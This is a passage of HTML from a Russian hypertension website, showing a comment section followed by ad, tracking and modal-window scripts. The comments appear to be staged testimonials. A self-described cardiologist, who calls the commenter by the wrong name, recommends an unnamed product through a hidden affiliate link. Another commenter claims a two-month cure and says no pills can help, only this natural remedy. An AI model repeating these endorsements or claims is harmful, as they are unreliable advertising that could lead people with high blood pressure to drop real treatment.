                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> С трудом верится... но столько людей говорит что работает, должно работать. Я завтра начинаю!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Хочу постараться избавиться от гипертонии побыстрее, а главное как-нибудь попроще и безболезненно, посоветуйте
                    что-нибудь.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Дмитрий (врач Кардиолог)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Валерия, лучший вариант - обратиться к врачу! Но если нет времени на поход в поликлинику, подойдет и
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link5">[name-comment]</span>, который уже советовали выше. В последнее время многим его назначаю, результаты очень
                        хорошие! Выздоравливайте.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Спасибо огромное за ответ, заказала!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment7">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Наташа</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext">У мужа гипертония, бегаем по врачам вместе. Люблю его, жизнь отдам за него, но никак не могу облегчить его
                    страдания. Ладно, теперь Вы со своей историей появились, для нас появилась надежда. А то уже все перепробовали.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment8">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Валера</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext"> Совсем недавно хотел снова обратиться к врачам, уже к хирургу решился пойти, кругленькую сумму приготовил,
                    но сейчас мне это не нужно! 2 месяца – и я здоров, прикиньте. Так что, народ, не дурите, никакие таблетки
                    не по-мо-гут! Только это природное средство, других способов я не знаю, да и не хочу знать уже</div>
            </div>
        </div>
    </li>
</noindex>

                    </ul>

    

        <div id="respond" class="respond">
        <div class="respond__title">Добавить комментарий</div>
        <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/davlenie/arterialnoe-davlenie-i-puls-normalnogo-cheloveka.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

                    
            <!--noindex-->
            <form action="https://bolitsosud.ru/wp-comments-post.php" method="post" class="respond-form">
                
                            
                <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
                <input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
                <input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />

                                            <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
                                
                <input name="submit" type="submit" class="respond-form__button" value="Отправить" />

                <input type='hidden' name='comment_post_ID' value='1585' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
            </form>
            <!--/noindex-->
        
    </div><!-- #respond -->
    <style>.commentlist{list-style:none;padding:0;margin:0}.commentlist .comment{font-size:14px;margin-bottom:15px;padding:25px 0;border-bottom:1px solid #eaeaea}.commentlist .comm-reply{margin-left:70px}.commentlist .comment .gravatar{float:left;margin-right:15px}.commentlist .comment .gravatar img{width:50px}.commentlist .comment p{margin-bottom:15px}.commentlist .comment .cauthor{display:block;margin-bottom:10px;color:#689f27;font-weight:700;font-size:20px}.commentlist .comment .cauthor .red{color:red}.commentlist .comment .author_city,.commentlist .comment .comment_date{font-size:13px;line-height:15px;font-weight:400;color:#696969}.commentlist .comment .comment-edit-link{position:absolute;right:0;top:0}.commentlist .comment .reply a{text-decoration:none;color:#258079;border-bottom:1px solid rgba(37,128,121,.5)}.commentlist .comment .reply a:hover{border-bottom:0;text-decoration:none}.commentlist .children{margin-left:20px}.commentlist .comment_content{padding-left:70px;position:relative}.ctext,.ctext p{font-size:16px;line-height:25px;font-weight:300;padding-left:0}@media screen and (max-width:480px){.commentlist .comment-reply{margin-left:30px}.commentlist .comment .gravatar{position:relative;width:30px;bottom:6px}.commentlist .comment .cauthor .author_name{font-size:18px}.commentlist .comment .gravatar img{max-width:100%;height:auto}.commentlist .comment .cauthor{margin-bottom:16px}.commentlist .comment_content{padding-left:0}}.commentlist .user-city{display:inline-block;}</style>
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/diafleks-i-arterialnoe-davlenie.html">Диафлекс и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						Диафлекс: состав, форма производства, воздействие От появления болезненных ощущений в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arkoksia-i-arterialnoe-davlenie.html">Аркоксиа и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						&#171;Аркоксиа&#187;: отзывы врачей. Противовоспалительное средство &#171;Аркоксиа&#187;: цена, аналоги и противопоказания...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-krovi-i-vse-o-nem.html">Артериальное давление крови и все о нем</a>
					</div>
					<div class="section-posts__item-text">
						Кровяное давление Кровяное давление — это гидродинамическое давление крови в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    				</div> 
	</div>
<div class="section section_widget widget_execphp" id="execphp-2">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb9b7efc3c143145734a383b85c0948cdfb64ba6e" type="text/javascript"></script></div>
		</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-382482-4 -->
<!--div id="yandex_rtb_R-A-382482-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-382482-4",
                renderTo: "yandex_rtb_R-A-382482-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1975239" type="text/javascript"></script></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://bolitsosud.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16157"><a href="https://bolitsosud.ru/sitemap.html">Карта сайта 2</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type="text/javascript">
flat_pm_arr.push({"how":{"simple":{"position":"1"}},"chapter_limit":"","html":[{"html_main":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"9","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"17","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bolitsosud.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bolitsosud.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85" id="wp-postratings-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4" id="q2w3_fixed_widget-js"></script>
<div id="adsense" style="position:absolute;left:-9999px;" >Adblock detector</div>
<script type="text/javascript">
var detectAdb_var=!1;function detectAdb(){var e=document.getElementById("adsense"),t=e.currentStyle||window.getComputedStyle(e,null);t=parseInt(t.height),(isNaN(t)||0==t)&&(detectAdb_var=!0),e.style.display="none"}detectAdb();
</script>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}:first-child+html .arcticmodal-container{height:100%}.arcticmodal-container_i{height:100%;margin:0 auto}.arcticmodal-container_i2{padding:24px;margin:0;border:0;vertical-align:middle}.arcticmodal-error{padding:20px;border-radius:10px;background:#000;color:#fff}.arcticmodal-loading{width:80px;height:80px;border-radius:10px;background:#000 no-repeat 50% 50%}.box-modal{position:relative;width:655px;min-height:120px;padding:20px;background:#fff;color:#3c3c3c;border-radius:5px}.light-modal{position:relative;width:0;height:0;box-shadow:0 0 0 6px rgba(153,153,153,.3);border-radius:5px;opacity:0}#big-modal{width:655px}#middle-modal{width:455px}#small-modal{width:255px}#feedback-modal-box{width:300px}#feedback-modal-box #feedback-infolist{list-style:none;display:table;width:100%;height:100%;margin:0;padding:0}#feedback-modal-box #feedback-infolist li{text-align:center;font-size:110%;display:table-cell;vertical-align:middle;height:120px}#light-box{border-radius:5px}.modal-close{width:26px;height:26px;position:absolute;right:6px;top:6px;font-size:16px;font-weight:700;text-align:center;line-height:26px;color:#fff;background:#4497c6;cursor:pointer;border-radius:13px;font-family:Verdana}.modal-close:hover{background:#4aa5d8}.flat_pm_arcticmodal{min-width:100px;min-height:50px;position:relative;padding:10px;background:#fff}.flat_pm_cross{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999}.flat_pm_cross:hover{background:#777}.flat_pm_cross:after,.flat_pm_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat_pm_cross:before{transform:rotate(-45deg)}.flat_pm_cross:hover:after{transform:rotate(225deg)}.flat_pm_cross:hover:before{transform:rotate(135deg)}.flat_pm_outgoing{transition:transform .3s ease;position:fixed;min-width:100px;min-height:50px}.flat_pm_outgoing.top .flat_pm_cross{top:auto;bottom:0}.flat_pm_outgoing.right .flat_pm_cross{right:auto;left:0}.flat_pm_outgoing.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.left{bottom:0;right:100%;transform:translateX(0)}.flat_pm_outgoing.right{bottom:0;left:100%;transform:translateX(0)}.flat_pm_outgoing.show.top{transform:translateY(100%) translateX(-50%)}.flat_pm_outgoing.show.bottom{transform:translateY(-100%) translateX(-50%)}.flat_pm_outgoing.show.left{transform:translateX(100%)}.flat_pm_outgoing.show.right{transform:translateX(-100%)}
</style>
<script type="text/javascript">
function flat_pm_arcticmodal_load(){
if(typeof jQuery.arcticmodal == "undefined"){
!function(a){var b={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:a.noop,afterOpen:a.noop,beforeClose:a.noop,afterClose:a.noop,afterLoading:a.noop,afterLoadingOnShow:a.noop,errorLoading:a.noop},c=0,d=a([]),e={isEventOut:function(b,c){var d=!0;return a(b).each(function(){a(c.target).get(0)==a(this).get(0)&&(d=!1),0==a(c.target).closest("HTML",a(this).get(0)).length&&(d=!1)}),d}},f={getParentEl:function(b){var c=a(b);return c.data("arcticmodal")?c:(c=a(b).closest(".arcticmodal-container").data("arcticmodalParentEl"),!!c&&c)},transition:function(b,c,d,e){switch(e=void 0==e?a.noop:e,d.type){case"fade":"show"==c?b.fadeIn(d.speed,e):b.fadeOut(d.speed,e);break;case"none":"show"==c?b.show():b.hide(),e()}},prepare_body:function(b,c){a(".arcticmodal-close",b.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return c.arcticmodal("close"),!1})},init_el:function(b,h){var i=b.data("arcticmodal");if(!i){if(i=h,c++,i.modalID=c,i.overlay.block=a(i.overlay.tpl),i.overlay.block.css(i.overlay.css),i.container.block=a(i.container.tpl),i.body=a(".arcticmodal-container_i2",i.container.block),h.clone?i.body.html(b.clone(!0)):(b.before('<div id="arcticmodalReserve'+i.modalID+'" style="display: none" />'),i.body.html(b)),f.prepare_body(i,b),i.closeOnOverlayClick&&i.overlay.block.add(i.container.block).click(function(c){e.isEventOut(a(">*",i.body),c)&&b.arcticmodal("close")}),i.container.block.data("arcticmodalParentEl",b),b.data("arcticmodal",i),d=a.merge(d,b),a.proxy(g.show,b)(),"html"==i.type)return b;if(void 0!=i.ajax.beforeSend){var j=i.ajax.beforeSend;delete i.ajax.beforeSend}if(void 0!=i.ajax.success){var k=i.ajax.success;delete i.ajax.success}if(void 0!=i.ajax.error){var l=i.ajax.error;delete i.ajax.error}var m=a.extend(!0,{url:i.url,beforeSend:function(){void 0==j?i.body.html('<div class="arcticmodal-loading" />'):j(i,b)},success:function(a){b.trigger("afterLoading"),i.afterLoading(i,b,a),void 0==k?i.body.html(a):k(i,b,a),f.prepare_body(i,b),b.trigger("afterLoadingOnShow"),i.afterLoadingOnShow(i,b,a)},error:function(){b.trigger("errorLoading"),i.errorLoading(i,b),void 0==l?(i.body.html(i.errors.tpl),a(".arcticmodal-error",i.body).html(i.errors.ajax_unsuccessful_load),a(".arcticmodal-close",i.body).click(function(){return b.arcticmodal("close"),!1}),i.errors.autoclose_delay&&setTimeout(function(){b.arcticmodal("close")},i.errors.autoclose_delay)):l(i,b)}},i.ajax);i.ajax_request=a.ajax(m),b.data("arcticmodal",i)}},init:function(c){if(c=a.extend(!0,{},b,c),!a.isFunction(this))return this.each(function(){f.init_el(a(this),a.extend(!0,{},c))});if(void 0==c)return void a.error("jquery.arcticmodal: Uncorrect parameters");if(""==c.type)return void a.error('jquery.arcticmodal: Don\'t set parameter "type"');switch(c.type){case"html":if(""==c.content)return void a.error('jquery.arcticmodal: Don\'t set parameter "content"');var d=c.content;return c.content="",f.init_el(a(d),c);case"ajax":return""==c.url?void a.error('jquery.arcticmodal: Don\'t set parameter "url"'):f.init_el(a("<div />"),c)}}},g={show:function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");if(c.overlay.block.hide(),c.container.block.hide(),a("BODY").append(c.overlay.block),a("BODY").append(c.container.block),c.beforeOpen(c,b),b.trigger("beforeOpen"),"hidden"!=c.wrap.css("overflow")){c.wrap.data("arcticmodalOverflow",c.wrap.css("overflow"));var e=c.wrap.outerWidth(!0);c.wrap.css("overflow","hidden");var g=c.wrap.outerWidth(!0);g!=e&&c.wrap.css("marginRight",g-e+"px")}return d.not(b).each(function(){var b=a(this).data("arcticmodal");b.overlay.block.hide()}),f.transition(c.overlay.block,"show",d.length>1?{type:"none"}:c.openEffect),f.transition(c.container.block,"show",d.length>1?{type:"none"}:c.openEffect,function(){c.afterOpen(c,b),b.trigger("afterOpen")}),b},close:function(){return a.isFunction(this)?void d.each(function(){a(this).arcticmodal("close")}):this.each(function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");c.beforeClose(c,b)!==!1&&(b.trigger("beforeClose"),d.not(b).last().each(function(){var b=a(this).data("arcticmodal");b.overlay.block.show()}),f.transition(c.overlay.block,"hide",d.length>1?{type:"none"}:c.closeEffect),f.transition(c.container.block,"hide",d.length>1?{type:"none"}:c.closeEffect,function(){c.afterClose(c,b),b.trigger("afterClose"),c.clone||a("#arcticmodalReserve"+c.modalID).replaceWith(c.body.find(">*")),c.overlay.block.remove(),c.container.block.remove(),b.data("arcticmodal",null),a(".arcticmodal-container").length||(c.wrap.data("arcticmodalOverflow")&&c.wrap.css("overflow",c.wrap.data("arcticmodalOverflow")),c.wrap.css("marginRight",0))}),"ajax"==c.type&&c.ajax_request.abort(),d=d.not(b))})},setDefault:function(c){a.extend(!0,b,c)}};a(function(){b.wrap=a(document.all&&!document.querySelector?"html":"body")}),a(document).bind("keyup.arcticmodal",function(a){var b=d.last();if(b.length){var c=b.data("arcticmodal");c.closeOnEsc&&27===a.keyCode&&b.arcticmodal("close")}}),a.arcticmodal=a.fn.arcticmodal=function(b){return g[b]?g[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("jquery.arcticmodal: Method "+b+" does not exist"):f.init.apply(this,arguments)}}(jQuery);
}
}
function randomFlat(min,max){return Math.floor(Math.random()*(max - min + 1))+min}
var ajax_url_now_me = 'https://bolitsosud.ru/wp-admin/admin-ajax.php';
function flat_func_before(e,t,r){setTimeout(function(){e.before(t)},r)}function flat_func_after(e,t,r){setTimeout(function(){e.after(t)},r)}function flatlsTest(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatgetCookie(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}function flatsetCookie(e,t,r){var a=(r=r||{}).expires;if("number"==typeof a&&a){var n=new Date;n.setTime(n.getTime()+1e3*a),a=r.expires=n}a&&a.toUTCString&&(r.expires=a.toUTCString());var o=e+"="+(t=encodeURIComponent(t));for(var i in r){o+="; "+i;var l=r[i];!0!==l&&(o+="="+l)}document.cookie=o}var flatDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||!1,this.OS=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer()},cookieReferer:function(){return parent!==window?"///:iframe":!0!==flatlsTest()?""!=document.referrer?document.referrer:"///:direct":(void 0===flatgetCookie("flat_r_mb")&&flatsetCookie("flat_r_mb",~window.location.search.indexOf("zen.yandex")?"///:zen":(""!=document.referrer?document.referrer:"///:direct"),{path:"/"}),flatgetCookie("flat_r_mb"))},searchString:function(e){for(var t=0;t<e.length;t++){var r=e[t].string,a=e[t].prop;if(this.versionSearchString=e[t].versionSearch||e[t].identity,r){if(-1!=r.indexOf(e[t].subString))return e[t].identity}else if(a)return e[t].identity}},dataBrowser:[{string:navigator.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.userAgent,subString:"YaBrowser",identity:"YaBrowser"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{string:navigator.userAgent,subString:"OPR",identity:"Opera",versionSearch:"Version"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:".NET CLR",identity:"Internet 